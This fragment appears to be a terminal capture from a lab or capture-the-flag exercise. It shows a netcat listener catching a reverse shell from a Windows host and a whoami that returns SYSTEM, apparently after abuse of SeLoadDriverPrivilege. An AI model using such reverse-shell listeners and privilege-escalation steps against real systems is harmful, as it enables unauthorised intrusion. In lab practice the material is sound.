 ┌──(kali㉿kali)-[~/Documents/WinPriv/SeLoadDriverPrivilege]
└─$ sudo nc -nlvp 80
listening on [any] 80 ...
connect to [10.10.16.17] from (UNKNOWN) [10.10.10.193] 52746
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\>whoami
whoami
nt authority\system